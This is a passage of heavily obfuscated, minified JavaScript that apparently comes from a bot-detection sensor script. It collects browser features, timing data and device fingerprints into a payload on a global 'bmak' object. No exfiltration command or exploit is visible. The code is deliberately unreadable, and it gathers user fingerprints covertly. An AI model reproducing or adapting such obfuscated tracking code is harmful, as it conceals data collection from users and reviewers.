bb()[tI(Twj)],'undefined')?bb()[tI(g4)](wC,N2):bb()[tI(Wr)](ZV,X8j)]=AI()[KF(lF)].call(null,qM,HLj,GI,NV);DNj[SI()[BF(CF)].call(null,U4,Br)]=j8l;Xkl[N9(typeof bb()[tI(AU)],fq('',[][[]]))?bb()[tI(g4)](rK,BE):bb()[tI(RP)](T5,qtj)]=hQj;Jwl&&(Xkl[N9(typeof Pp()[hb(Ds)],'undefined')?Pp()[hb(rs)].call(null,DC,kC,Yv,bN,TV(BV),SLj):Pp()[hb(lF)].apply(null,[Jb,nH,TV(TV(sh)),w2,Hs,TY])]=bb()[tI(RP)].call(null,T5,qtj),Xkl[SI()[BF(CF)].call(null,U4,Br)]=Igl);var gDl;return TI.pop(),gDl=TV(TV(Jwl)),gDl;}for(var m6l=j4(this[YB()[W5(DU)](Db,Y4)][YB()[W5(sh)](LB,Bx)],BV);hG(m6l,sh);--m6l){var Ull=this[YB()[W5(DU)](Db,Y4)][m6l],DNj=Ull[SI()[BF(Db)].apply(null,[CF,mB])];if(N9(N9(typeof AI()[KF(B4)],'undefined')?AI()[KF(Ds)].apply(null,[LC,Uv,tX,JH]):AI()[KF(WF)](g5,tC,NV,Ds),Ull[Pp()[hb(WF)](Jb,ztj,TV(BV),PB,UZ,dv)])){var pQj;return pQj=K2j(bb()[tI(Sm)].apply(null,[KG,X8j])),TI.pop(),pQj;}if(zv(Ull[Pp()[hb(WF)](Jb,ztj,Ds,w2,TV(TV([])),dv)],this[Id()[xI(lF)](c6j,jwj,Ds,YE)])){var Kzl=F3l.call(Ull,Pp()[hb(T5)].call(null,B4,Ed,xd,mJ,lF,jX)),fgl=F3l.call(Ull,N9(typeof SI()[BF(QZ)],'undefined')?SI()[BF(RV)](h3j,jLj):SI()[BF(Bv)](dG,Z4));if(Kzl&&fgl){if(XG(this[Id()[xI(lF)](c6j,jwj,Ds,w2)],Ull[Pp()[hb(T5)](B4,Ed,wJ,SM,TV(BV),jX)])){var Azl;return Azl=K2j(Ull[Pp()[hb(T5)](B4,Ed,nG,Tm,jc,jX)],TV(sh)),TI.pop(),Azl;}if(XG(this[Id()[xI(lF)](c6j,jwj,Ds,WF)],Ull[SI()[BF(Bv)](dG,Z4)])){var VWl;return VWl=K2j(Ull[E4(typeof SI()[BF(pY)],fq('',[][[]]))?SI()[BF(Bv)](dG,Z4):SI()[BF(RV)](Cx,GU)]),TI.pop(),VWl;}}else if(Kzl){if(XG(this[E4(typeof Id()[xI(ss)],fq(bb()[tI(B9)].apply(null,[RP,vO]),[][[]]))?Id()[xI(lF)].call(null,c6j,jwj,Ds,pY):Id()[xI(B9)](UZ,H2,MDj,qU)],Ull[Pp()[hb(T5)](B4,Ed,TV(TV({})),rc,Ds,jX)])){var kzl;return kzl=K2j(Ull[Pp()[hb(T5)].apply(null,[B4,Ed,jx,Zc,TV(TV([])),jX])],TV(sh)),TI.pop(),kzl;}}else{if(TV(fgl))throw new (ct[YB()[W5(z9)](U4,Nr)])(YB()[W5(Db)](A0,tgj));if(XG(this[N9(typeof Id()[xI(TT)],fq(bb()[tI(B9)].call(null,RP,vO),[][[]]))?Id()[xI(B9)].apply(null,[DX,wO,xU,A0]):Id()[xI(lF)].apply(null,[c6j,jwj,Ds,zb])],Ull[SI()[BF(Bv)].apply(null,[dG,Z4])])){var CKj;return CKj=K2j(Ull[SI()[BF(Bv)].call(null,dG,Z4)]),TI.pop(),CKj;}}}}TI.pop();},YB()[W5(qU)].apply(null,[Fx,dd]),function fwl(HLl,ENj){TI.push(Dm);for(var n6l=j4(this[YB()[W5(DU)](Db,VJ)][YB()[W5(sh)].call(null,LB,nJ)],bI[xd]);hG(n6l,sh);--n6l){var kjl=this[YB()[W5(DU)].call(null,Db,VJ)][n6l];if(zv(kjl[Pp()[hb(WF)](Jb,NC,rI,rF,PB,dv)],this[Id()[xI(lF)](V3j,jwj,Ds,VT)])&&F3l.call(kjl,N9(typeof SI()[BF(T0)],'undefined')?SI()[BF(RV)](Tv,MN):SI()[BF(Bv)](dG,pE))&&XG(this[Id()[xI(lF)](V3j,jwj,Ds,w2)],kjl[SI()[BF(Bv)](dG,pE)])){var cgl=kjl;break;}}cgl&&(N9(Id()[xI(SY)](kv,rs,NV,jx),HLl)||N9(hI()[Xr(qY)](LV,LB,GV,Yv),HLl))&&zv(cgl[Pp()[hb(WF)](Jb,NC,bP,B9,TV(TV(sh)),dv)],ENj)&&zv(ENj,cgl[E4(typeof SI()[BF(xR)],fq('',[][[]]))?SI()[BF(Bv)](dG,pE):SI()[BF(RV)](tzj,gE)])&&(cgl=null);var kNj=cgl?cgl[SI()[BF(Db)].call(null,CF,dtj)]:{};kNj[E4(typeof bb()[tI(TP)],fq([],[][[]]))?bb()[tI(Wr)](ZV,OWj):bb()[tI(g4)].call(null,j0,R0)]=HLl;kNj[SI()[BF(CF)](U4,vt)]=ENj;var qjl;return qjl=cgl?(this[Pp()[hb(lF)](Jb,Xwj,fB,Bv,B9,TY)]=bb()[tI(RP)].apply(null,[T5,J2]),this[bb()[tI(RP)].call(null,T5,J2)]=cgl[SI()[BF(Bv)](dG,pE)],S2j):this[AI()[KF(jx)](sB,TR,C2,B4)](kNj),TI.pop(),qjl;},AI()[KF(jx)].apply(null,[nG,ZC,C2,B4]),function kQj(kgl,Zwl){TI.push(Dgj);if(N9(AI()[KF(lF)].call(null,Wr,WC,GI,NV),kgl[bb()[tI(Wr)](ZV,hP)]))throw kgl[SI()[BF(CF)](U4,Ic)];N9(Id()[xI(SY)].call(null,Bgj,rs,NV,Gv),kgl[N9(typeof bb()[tI(kX)],fq('',[][[]]))?bb()[tI(g4)].call(null,vU,LZ):bb()[tI(Wr)](ZV,hP)])||N9(hI()[Xr(qY)](gq,TV([]),GV,RP),kgl[bb()[tI(Wr)](ZV,hP)])?this[N9(typeof bb()[tI(CV)],fq('',[][[]]))?bb()[tI(g4)].call(null,qR,tLj):bb()[tI(RP)].apply(null,[T5,sY])]=kgl[SI()[BF(CF)](U4,Ic)]:N9(bb()[tI(Bv)](jc,Es),kgl[bb()[tI(Wr)].apply(null,[ZV,hP])])?(this[N9(typeof hI()[Xr(Yv)],fq('',[][[]]))?hI()[Xr(Is)](CU,xY,vJ,YE):hI()[Xr(TT)](dp,bN,bH,TV(TV(sh)))]=this[SI()[BF(CF)](U4,Ic)]=kgl[SI()[BF(CF)](U4,Ic)],this[N9(typeof Pp()[hb(KT)],fq([],[][[]]))?Pp()[hb(rs)](KLj,sK,T5,YE,Yv,JC):Pp()[hb(lF)].call(null,Jb,tgj,N7,xY,TV([]),TY)]=bb()[tI(Bv)](jc,Es),this[bb()[tI(RP)](T5,sY)]=N9(typeof bb()[tI(bC)],fq('',[][[]]))?bb()[tI(g4)].call(null,rx,vjj):bb()[tI(Sm)].call(null,KG,Ir)):N9(Id()[xI(Is)].call(null,Z1j,xc,Jb,rF),kgl[bb()[tI(Wr)](ZV,hP)])&&Zwl&&(this[bb()[tI(RP)](T5,sY)]=Zwl);var JDl;return TI.pop(),JDl=S2j,JDl;},E4(typeof SI()[BF(KT)],'undefined')?SI()[BF(qJ)].call(null,Bv,bh):SI()[BF(RV)](cv,xh),function Ikl(Fzl){TI.push(X7);for(var qtl=j4(this[YB()[W5(DU)](Db,lE)][E4(typeof YB()[W5(Gv)],'undefined')?YB()[W5(sh)](LB,WDj):YB()[W5(BV)](fE,Y0)],BV);hG(qtl,sh);--qtl){var V3l=this[YB()[W5(DU)].call(null,Db,lE)][qtl];if(N9(V3l[SI()[BF(Bv)](dG,D7)],Fzl)){var JLl;return this[N9(typeof AI()[KF(Yh)],fq([],[][[]]))?AI()[KF(Ds)](V4,Xkj,F6j,Rnj):AI()[KF(jx)].apply(null,[WF,DR,C2,B4])](V3l[SI()[BF(Db)](CF,jv)],V3l[bb()[tI(YE)].call(null,Wr,LT)]),Xgl(V3l),TI.pop(),JLl=S2j,JLl;}}TI.pop();},YB()[W5(zb)](NT,cb),function jKj(jkl){TI.push(Qnj);for(var gzl=j4(this[E4(typeof YB()[W5(GV)],'undefined')?YB()[W5(DU)](Db,ZW):YB()[W5(BV)](XQ,hJ)][YB()[W5(sh)](LB,IU)],Wn[SI()[BF(w2)].apply(null,[TT,JS])]());hG(gzl,bI[rs]);--gzl){var Wjl=this[E4(typeof YB()[W5(N7)],fq('',[][[]]))?YB()[W5(DU)](Db,ZW):YB()[W5(BV)].apply(null,[Nx,S0])][gzl];if(N9(Wjl[Pp()[hb(WF)](Jb,xB,KT,AU,SY,dv)],jkl)){var gtl=Wjl[SI()[BF(Db)].call(null,CF,nh)];if(N9(AI()[KF(lF)](Mq,xB,GI,NV),gtl[bb()[tI(Wr)](ZV,hh)])){var RDl=gtl[N9(typeof SI()[BF(Xm)],'undefined')?SI()[BF(RV)](E0,RC):SI()[BF(CF)].apply(null,[U4,cF])];Xgl(Wjl);}var UDl;return TI.pop(),UDl=RDl,UDl;}}throw new (ct[YB()[W5(z9)](U4,TF)])(hI()[Xr(KT)](Rb,U4,dG,g5));},N9(typeof SI()[BF(rH)],fq('',[][[]]))?SI()[BF(RV)](XZ,TN):SI()[BF(zm)].apply(null,[kG,gF]),function G2j(D0j,XNj,J6l){TI.push(Pzj);this[SI()[BF(DU)].call(null,Wwj,SU)]=Jp(v8,[SI()[BF(QF)].call(null,x7,Fs),EDl(D0j),SI()[BF(gM)].apply(null,[zm,vG]),XNj,SI()[BF(RP)](SY,Er),J6l]);N9(bb()[tI(RP)](T5,Kwj),this[E4(typeof Pp()[hb(ss)],fq(bb()[tI(B9)](RP,BN),[][[]]))?Pp()[hb(lF)](Jb,V2,Xm,Xm,gM,TY):Pp()[hb(rs)].apply(null,[K8j,SJ,UZ,YI,gM,kE])])&&(this[SI()[BF(CF)](U4,zI)]=Igl);var KNj;return TI.pop(),KNj=S2j,KNj;}]);var Pgl;return TI.pop(),Pgl=Ojl,Pgl;};var rjl=function(){var b6l=sh;if(wQj)b6l|=bI[xd];if(ANj)b6l|=xd;if(E6l)b6l|=Ds;if(njl)b6l|=B4;return b6l;};var U6l=function(rkl){TI.push(gG);var Kjl=Jx(arguments[YB()[W5(sh)].apply(null,[LB,QH])],BV)&&E4(arguments[BV],undefined)?arguments[BV]:TV(TV({}));if(E4(typeof rkl,hI()[Xr(Mq)].apply(null,[J1j,qY,xN,pm]))){var Dzl;return Dzl=Jp(v8,[E4(typeof hI()[Xr(YE)],'undefined')?hI()[Xr(Rnj)](F8j,Wr,sT,Jb):hI()[Xr(Is)].apply(null,[CU,zm,GV,qJ]),sh,bb()[tI(CE)](NV,Ms),Pp()[hb(KT)].apply(null,[xd,KX,Yh,w2,TV(TV(BV)),VJ])]),TI.pop(),Dzl;}var Tll=sh;var sLl=E4(typeof Pp()[hb(Wr)],fq([],[][[]]))?Pp()[hb(KT)](xd,KX,rc,DX,B9,VJ):Pp()[hb(rs)](c7,N3j,sB,bN,Is,fzj);if(Kjl&&E4(zzl,bb()[tI(B9)].call(null,RP,Tjj))){if(E4(rkl,zzl)){Tll=BV;sLl=zzl;}}if(Kjl){zzl=rkl;}var s6l;return s6l=Jp(v8,[hI()[Xr(Rnj)](F8j,T5,sT,TV(sh)),Tll,bb()[tI(CE)](NV,Ms),sLl]),TI.pop(),s6l;};var vkl=function(Kwl,wLl){TI.push(Hwj);FKj(E4(typeof YB()[W5(rH)],fq([],[][[]]))?YB()[W5(Rnj)].apply(null,[qJ,HT]):YB()[W5(BV)](XJ,SY));var DLl=sh;var OQj={};try{var SDl=TI.length;var F8l=TV({});DLl=jh();var A3l=j4(jh(),ct[N9(typeof SI()[BF(VT)],fq('',[][[]]))?SI()[BF(RV)].apply(null,[TH,cC]):SI()[BF(Jb)](fB,wQ)].bmak[AI()[KF(Db)].call(null,QF,UH,qh,B9)]);var w8l=ct[SI()[BF(Jb)].apply(null,[fB,wQ])][YB()[W5(hJ)].apply(null,[ms,tzj])]?hI()[Xr(hJ)](SU,WF,zb,SY):E4(typeof SI()[BF(zm)],fq([],[][[]]))?SI()[BF(bkj)](qM,lG):SI()[BF(RV)](zDj,YDj);var z2j=ct[SI()[BF(Jb)](fB,wQ)][YB()[W5(kG)](PB,J1j)]?hI()[Xr(kG)](wb,TV([]),xm,Sm):N9(typeof bb()[tI(vx)],fq([],[][[]]))?bb()[tI(g4)](hC,l0):bb()[tI(qK)].call(null,CF,CG);var dWl=ct[SI()[BF(Jb)](fB,wQ)][SI()[BF(EJ)](Mm,qtj)]?hI()[Xr(dG)].apply(null,[tJ,Mq,tG,RP]):bb()[tI(Dm)](A0,bh);var zll=bb()[tI(B9)](RP,VJ)[AI()[KF(B4)].apply(null,[mJ,ttj,mN,Jb])](w8l,hI()[Xr(VT)].apply(null,[JB,TV(TV(sh)),YX,bN]))[N9(typeof AI()[KF(NV)],fq([],[][[]]))?AI()[KF(Ds)](CV,VG,SY,Sm):AI()[KF(B4)].call(null,EN,ttj,mN,Jb)](z2j,hI()[Xr(VT)].call(null,JB,lU,YX,Yh))[AI()[KF(B4)](rs,ttj,mN,Jb)](dWl);var z0j=FHj();var OLl=ct[SI()[BF(NV)](RV,nF)][N9(typeof SI()[BF(zm)],fq('',[][[]]))?SI()[BF(RV)](WF,jv):SI()[BF(x7)](Xs,AG)][E4(typeof hI()[Xr(CU)],fq([],[][[]]))?hI()[Xr(qU)].apply(null,[PF,TV(TV({})),YI,TV(TV(BV))]):hI()[Xr(Is)](q0,LB,pT,DX)](new (ct[Id()[xI(LB)](F8j,OJ,Jb,T5)])(YB()[W5(dG)](rs,Dlj),hI()[Xr(jc)].apply(null,[RU,jc,MC,PB])),bb()[tI(B9)](RP,VJ));var Z3l=bb()[tI(B9)](RP,VJ)[AI()[KF(B4)](kp,ttj,mN,Jb)](IXj,hI()[Xr(VT)].call(null,JB,Hs,YX,bM))[E4(typeof AI()[KF(Wr)],fq([],[][[]]))?AI()[KF(B4)].apply(null,[rF,ttj,mN,Jb]):AI()[KF(Ds)].apply(null,[pY,KU,XJ,B2])](mQj);if(TV(rQj[YB()[W5(j0)](gM,vLj)])&&(N9(Dvj,TV(TV(gw)))||hG(mQj,sh))){rQj=ct[Id()[xI(sh)](SO,D4,Jb,ms)][hI()[Xr(xY)](Ogj,TV(TV({})),LG,vH)](rQj,Gsj(),Jp(v8,[E4(typeof YB()[W5(dU)],'undefined')?YB()[W5(j0)](gM,vLj):YB()[W5(BV)](Njj,PWj),TV(TV([]))]));}var wDl=YBj(),G0j=Erj(wDl,bI[bM]),Ztl=G0j[sh],Zzl=G0j[BV],Kkl=G0j[xd],w0j=G0j[bI[CV]];var nkl=bIj(),F2j=Erj(nkl,Ds),nQj=F2j[bI[rs]],b0j=F2j[BV],EWl=F2j[xd],hzl=F2j[Wn[AI()[KF(zb)](jx,F8j,Um,xd)]()];var Hkl=MFj(),Vgl=Erj(Hkl,Wn[hI()[Xr(j0)](mY,TV(TV(sh)),Is,CF)]()),m0j=Vgl[bI[rs]],PWl=Vgl[BV],N2j=Vgl[xd],mll=Vgl[bI[CV]],L2j=Vgl[Ds],qKj=Vgl[NV];wPj();var dwl=fq(fq(fq(fq(fq(Ztl,Zzl),Lwl),BKj),Kkl),w0j);var stl=bb()[tI(Y9)].apply(null,[mM,Ctj]);var RWl=Msj(ct[SI()[BF(Jb)].apply(null,[fB,wQ])].bmak[AI()[KF(Db)](TT,UH,qh,B9)]);var Bkl=j4(jh(),ct[E4(typeof SI()[BF(DU)],fq([],[][[]]))?SI()[BF(Jb)].call(null,fB,wQ):SI()[BF(RV)](jK,QQ)].bmak[AI()[KF(Db)](sT,UH,qh,B9)]);var YDl=ct[bb()[tI(xY)](xN,zI)](DH(Wtl,Jb),Mq);var lgl=XN(BD,[]);var ELl=jh();var qkl=bb()[tI(B9)](RP,VJ)[AI()[KF(B4)].apply(null,[rF,ttj,mN,Jb])](F3j(rQj[YB()[W5(Sm)](q2,MY)]));var A8l=Sfj();var F6l=U6l(A8l,Dvj);if(ct[E4(typeof SI()[BF(Bv)],fq('',[][[]]))?SI()[BF(Jb)](fB,wQ):SI()[BF(RV)](Fv,VH)].bmak[hI()[Xr(Pv)](zC,TV({}),bC,VT)]){ckl();bLl();bll=Lv(Ll,[]);Lzl=Lv(ql,[]);RLl=Lv(qj,[]);h0j=Lv(fL,[]);}var gll=S8l();var szl=vPj()(Jp(v8,[N9(typeof Pp()[hb(T5)],'undefined')?Pp()[hb(rs)](s2,Xlj,Kb,vH,TV(TV(sh)),E2):Pp()[hb(qU)].call(null,lF,UH,g5,Jb,ss,sgj),ct[N9(typeof SI()[BF(SY)],fq('',[][[]]))?SI()[BF(RV)](gjj,zH):SI()[BF(Jb)].call(null,fB,wQ)].bmak[AI()[KF(Db)](g4,UH,qh,B9)],YB()[W5(Pv)].apply(null,[kN,QP]),XN(nk,[gll]),hI()[Xr(Twj)](CP,Hs,YDj,Bv),PWl,bb()[tI(dU)](T3j,KH),dwl,Id()[xI(Db)].call(null,jAj,Z0,lF,Jb),A3l]));UQj=r3(A3l,szl,mQj,dwl);var fDl=j4(jh(),ELl);var Wwl=[Jp(v8,[YB()[W5(Twj)](PJ,SDj),fq(Ztl,BV)]),Jp(v8,[Pp()[hb(DU)](Ds,Fm,ZO,PB,DX,Kb),fq(Zzl,Wr)]),Jp(v8,[bb()[tI(WX)].apply(null,[MF,mq]),fq(Kkl,Wr)]),Jp(v8,[bb()[tI(Rnj)].apply(null,[zm,nd]),Lwl]),Jp(v8,[E4(typeof SI()[BF(qN)],'undefined')?SI()[BF(qT)](LC,U9):SI()[BF(RV)].apply(null,[Q4,QQ]),BKj]),Jp(v8,[N9(typeof hI()[Xr(Yh)],fq([],[][[]]))?hI()[Xr(Is)].apply(null,[Ax,g4,gtj,Bv]):hI()[Xr(DB)].call(null,Cgj,TV({}),zm,DX),w0j]),Jp(v8,[SI()[BF(Iwj)](Yv,x9),dwl]),Jp(v8,[SI()[BF(MR)].apply(null,[YI,kJ]),A3l]),Jp(v8,[hI()[Xr(YY)](bK,bM,fR,TV(TV({}))),wWl]),Jp(v8,[SI()[BF(LG)].call(null,qJ,VQ),ct[E4(typeof SI()[BF(T5)],fq([],[][[]]))?SI()[BF(Jb)](fB,wQ):SI()[BF(RV)](mnj,NX)].bmak[AI()[KF(Db)].apply(null,[Wr,UH,qh,B9])]]),Jp(v8,[hI()[Xr(D3j)].apply(null,[PY,YI,KM,kX]),rQj[YB()[W5(kp)](Xm,PY)]]),Jp(v8,[bb()[tI(hJ)].apply(null,[kK,vF]),Wtl]),Jp(v8,[YB()[W5(DB)](NV,VQ),nQj]),Jp(v8,[YB()[W5(YY)](YI,xh),b0j]),Jp(v8,[SI()[BF(Ylj)](kE,HH),YDl]),Jp(v8,[SI()[BF(EF)].call(null,TY,zh),hzl]),Jp(v8,[N9(typeof Pp()[hb(g4)],fq(bb()[tI(B9)](RP,VJ),[][[]]))?Pp()[hb(rs)].call(null,nx,T2,UZ,bN,TV([]),Xwj):Pp()[hb(jc)].apply(null,[xd,jN,ss,N7,Ds,EJ]),EWl]),Jp(v8,[bb()[tI(kG)].apply(null,[nJ,Sh]),Bkl]),Jp(v8,[Id()[xI(zb)].apply(null,[jN,GI,rs,sB]),ITj]),Jp(v8,[E4(typeof hI()[Xr(pm)],fq([],[][[]]))?hI()[Xr(TT)](E2,nO,bH,TV(TV(BV))):hI()[Xr(Is)](YZ,gM,QQ,U4),rQj[N9(typeof hI()[Xr(LG)],fq('',[][[]]))?hI()[Xr(Is)](kO,TV({}),zm,xd):hI()[Xr(WX)].call(null,Jkj,ss,bR,DU)]]),Jp(v8,[N9(typeof hI()[Xr(rI)],'undefined')?hI()[Xr(Is)].call(null,QDj,rs,GV,T5):hI()[Xr(tX)].call(null,O5,Bv,rc,Db),rQj[SI()[BF(bH)](X6j,GK)]]),Jp(v8,[YB()[W5(D3j)].call(null,RP,F7),lgl]),Jp(v8,[SI()[BF(Vx)].call(null,pp,lp),stl]),Jp(v8,[bb()[tI(dG)](h9,LF),RWl[sh]]),Jp(v8,[AI()[KF(TP)](EN,YR,QQ,NV),RWl[BV]]),Jp(v8,[Pp()[hb(gM)](B9,UH,Mq,Gv,RP,Tjj),hnj(L3,[])]),Jp(v8,[E4(typeof hI()[Xr(T5)],fq([],[][[]]))?hI()[Xr(qN)](Uv,TV(TV([])),lF,TV(TV(sh))):hI()[Xr(Is)](fv,Yv,cv,wJ),Bdj()]),Jp(v8,[E4(typeof Pp()[hb(SM)],fq([],[][[]]))?Pp()[hb(RP)].apply(null,[rs,PT,B4,qY,TV(sh),CQ]):Pp()[hb(rs)](jzj,AV,CV,rc,wJ,LX),N9(typeof bb()[tI(Xs)],fq([],[][[]]))?bb()[tI(g4)](mx,Rm):bb()[tI(B9)](RP,VJ)]),Jp(v8,[SI()[BF(sv)](WE,DJ),bb()[tI(B9)].call(null,RP,VJ)[AI()[KF(B4)](Xm,ttj,mN,Jb)](UQj,hI()[Xr(VT)](JB,KM,YX,YE))[AI()[KF(B4)](AU,ttj,mN,Jb)](fDl,hI()[Xr(VT)](JB,xY,YX,TV(TV([]))))[AI()[KF(B4)](lF,ttj,mN,Jb)](kmj)]),Jp(v8,[Pp()[hb(Bv)].apply(null,[rs,UH,SM,w2,Is,Ov]),bll])];if(ct[bb()[tI(DX)].apply(null,[Twj,LK])]){Wwl[E4(typeof bb()[tI(YY)],'undefined')?bb()[tI(Mq)](qM,fE):bb()[tI(g4)].call(null,ZQ,bAj)](Jp(v8,[bb()[tI(j0)](rc,jX),ct[bb()[tI(DX)](Twj,LK)][hI()[Xr(lU)](ZW,TV(sh),gM,TP)](jll)||bb()[tI(B9)](RP,VJ)]));}if(TV(g6l)&&(N9(Dvj,TV([]))||Jx(mQj,sh))){xll();g6l=TV(TV(VW));}var Zjl=k2j();var h3l=LNj();var fzl,Pzl,XDl;if(t6l){fzl=[][N9(typeof AI()[KF(qY)],'undefined')?AI()[KF(Ds)](TP,WDj,LU,lK):AI()[KF(B4)].call(null,TG,ttj,mN,Jb)](cwl)[N9(typeof AI()[KF(xY)],fq([],[][[]]))?AI()[KF(Ds)].apply(null,[ZO,DX,Qnj,V0]):AI()[KF(B4)](z9,ttj,mN,Jb)]([Jp(v8,[YB()[W5(tX)].apply(null,[Szj,xO]),Uzl]),Jp(v8,[Pp()[hb(Db)](rs,UH,SM,EN,TV(TV(BV)),g5),bb()[tI(B9)].apply(null,[RP,VJ])])]);Pzl=bb()[tI(B9)](RP,VJ)[AI()[KF(B4)].apply(null,[lx,ttj,mN,Jb])](hNj,E4(typeof hI()[Xr(qY)],fq([],[][[]]))?hI()[Xr(VT)](JB,TV(sh),YX,Wr):hI()[Xr(Is)](PT,TV(BV),z9,fB))[AI()[KF(B4)](w2,ttj,mN,Jb)](jQj,hI()[Xr(VT)](JB,CV,YX,TV(TV([]))))[AI()[KF(B4)](jG,ttj,mN,Jb)](pjl,hI()[Xr(VT)](JB,TV(TV({})),YX,z9))[AI()[KF(B4)](fB,ttj,mN,Jb)](ktl,Pp()[hb(zb)].call(null,pY,zWj,Bv,w2,sh,sh))[AI()[KF(B4)].apply(null,[pp,ttj,mN,Jb])](Lzl,hI()[Xr(VT)](JB,pm,YX,TV(BV)))[AI()[KF(B4)].apply(null,[pm,ttj,mN,Jb])](RLl);XDl=bb()[tI(B9)](RP,VJ)[AI()[KF(B4)](rc,ttj,mN,Jb)](gWl,bb()[tI(Pv)](q0,dE))[AI()[KF(B4)](TT,ttj,mN,Jb)](h0j,hI()[Xr(VT)](JB,Gv,YX,Bv));}OQj=Jp(v8,[E4(typeof AI()[KF(WF)],fq(N9(typeof bb()[tI(SY)],fq([],[][[]]))?bb()[tI(g4)](Vkj,w2):bb()[tI(B9)](RP,VJ),[][[]]))?AI()[KF(Xm)](B4,wDj,PQ,rs):AI()[KF(Ds)](LB,mv,ZWj,Cgj),bMj,Id()[xI(TP)](N3j,j0,rs,Wr),rQj[YB()[W5(Sm)](q2,MY)],hI()[Xr(xnj)](pLj,SY,WE,Zc),qkl,bb()[tI(Twj)](jnj,gAj),szl,YB()[W5(qN)](DB,m4),gll,SI()[BF(Fx)].call(null,HC,kV),zll,bb()[tI(DB)](Db,Fp),z0j,E4(typeof hI()[Xr(SM)],fq('',[][[]]))?hI()[Xr(bH)](njj,jG,xR,pY):hI()[Xr(Is)](UO,TV(TV([])),vnj,pm),ORj,YB()[W5(xnj)].call(null,fR,cV),kDl,SI()[BF(GS)].call(null,DC,X9),Z3l,E4(typeof AI()[KF(Mq)],fq(bb()[tI(B9)](RP,VJ),[][[]]))?AI()[KF(YE)](Mm,Z6j,z4,rs):AI()[KF(Ds)](qU,Yr,O2,NJ),m0j,bb()[tI(YY)].apply(null,[qK,xq]),XKj,Pp()[hb(TP)](rs,Fm,Z0,xY,Tm,G1j),PWl,E4(typeof YB()[W5(Szj)],fq([],[][[]]))?YB()[W5(bH)].apply(null,[Kb,wm]):YB()[W5(BV)](xtj,QZ),AKj,SI()[BF(kN)].apply(null,[EN,jtj]),OLl,AI()[KF(U4)](TT,gkj,Tnj,rs),mll,E4(typeof hI()[Xr(KT)],fq([],[][[]]))?hI()[Xr(jnj)](UN,TV(TV(BV)),N0,Is):hI()[Xr(Is)](dX,zb,AO,TV(TV({}))),Wwl,SI()[BF(nJ)](pm,dY),lDl,E4(typeof Pp()[hb(NV)],fq(E4(typeof bb()[tI(Is)],fq('',[][[]]))?bb()[tI(B9)](RP,VJ):bb()[tI(g4)].apply(null,[hLj,WC]),[][[]]))?Pp()[hb(Xm)].apply(null,[rs,jN,CF,lU,TV({}),SY]):Pp()[hb(rs)].call(null,zm,Z8j,TV(sh),lU,CF,dG),N2j,N9(typeof hI()[Xr(mM)],fq('',[][[]]))?hI()[Xr(Is)].apply(null,[E1j,TV({}),lx,jG]):hI()[Xr(bkj)].call(null,Jd,wJ,T3j,U4),h3l,SI()[BF(xN)](lU,DR),GLl,hI()[Xr(EJ)](Bd,TV(sh),Kc,RV),fzl,SI()[BF(ph)].apply(null,[VX,QY]),Pzl,N9(typeof YB()[W5(VX)],fq('',[][[]]))?YB()[W5(BV)](xR,Sx):YB()[W5(jnj)].call(null,Wp,Br),XDl,SI()[BF(P3j)].call(null,gM,vM),Dtl,Id()[xI(Xm)](ZX,kC,rs,mJ),L2j,bb()[tI(D3j)].apply(null,[sB,B0]),qKj,N9(typeof SI()[BF(Zc)],fq('',[][[]]))?SI()[BF(RV)].apply(null,[f3j,lG]):SI()[BF(z4)](EJ,Pzj),q3l,E4(typeof SI()[BF(ph)],fq('',[][[]]))?SI()[BF(YX)].apply(null,[AU,wE]):SI()[BF(RV)].call(null,vkj,QDj),Qkl,hI()[Xr(qT)](SG,Sm,Gx,YE),TCj,hI()[Xr(Iwj)].call(null,JU,qY,jG,EN),rWl,N9(typeof AI()[KF(NV)],fq(bb()[tI(B9)](RP,VJ),[][[]]))?AI()[KF(Ds)].apply(null,[Zc,kN,c6j,qK]):AI()[KF(qJ)](LC,UH,mJ,rs),h8l?BV:sh,E4(typeof hI()[Xr(Yv)],fq([],[][[]]))?hI()[Xr(Rnj)].call(null,lQ,lx,sT,g4):hI()[Xr(Is)](rU,SM,Ox,pp),F6l[hI()[Xr(Rnj)].call(null,lQ,B9,sT,h9)],bb()[tI(CE)](NV,Ip),F6l[bb()[tI(CE)](NV,Ip)]]);if((v5j()||Uvj())&&TV(Lxj)){OQj[Pp()[hb(TP)](rs,Fm,TV([]),Zc,xd,G1j)]=bb()[tI(B9)].call(null,RP,VJ);}if(t6l){OQj[hI()[Xr(MR)](cM,PB,qT,Wr)]=Y6l;OQj[bb()[tI(tX)](bM,Pd)]=gwl;OQj[YB()[W5(bkj)].call(null,LC,dp)]=vgl;OQj[N9(typeof SI()[BF(DX)],fq('',[][[]]))?SI()[BF(RV)].call(null,NZ,XT):SI()[BF(q0)].call(null,lDj,HG)]=Ukl;OQj[YB()[W5(EJ)](pN,J9)]=dLl;OQj[SI()[BF(kK)](cWj,c6j)]=n0j;OQj[YB()[W5(qT)](KM,tE)]=cKj;OQj[YB()[W5(Iwj)](EF,XM)]=PKj;}if(mNj){OQj[YB()[W5(MR)](S7,Z1j)]=YB()[W5(NV)].call(null,UZ,jjj);}else{OQj[E4(typeof SI()[BF(sH)],fq([],[][[]]))?SI()[BF(Em)](gX,Os):SI()[BF(RV)](dnj,jJ)]=Zjl;}}catch(C8l){TI.splice(j4(SDl,BV),Infinity,Hwj);var V0j=bb()[tI(B9)](RP,VJ);try{if(C8l[N9(typeof bb()[tI(cG)],fq([],[][[]]))?bb()[tI(g4)](VH,WG):bb()[tI(nZ)](TE,Mv)]&&XP(typeof C8l[bb()[tI(nZ)](TE,Mv)],E4(typeof hI()[Xr(qN)],fq([],[][[]]))?hI()[Xr(Mq)].apply(null,[pV,lF,xN,TV(TV([]))]):hI()[Xr(Is)].call(null,gK,ms,lF,sh))){V0j=C8l[bb()[tI(nZ)](TE,Mv)];}else if(N9(typeof C8l,E4(typeof hI()[Xr(Bv)],fq('',[][[]]))?hI()[Xr(Mq)](pV,mJ,xN,Mq):hI()[Xr(Is)].apply(null,[qE,CF,I6j,DU]))){V0j=C8l;}else if(gC(C8l,ct[YB()[W5(z9)](U4,gE)])&&XP(typeof C8l[N9(typeof 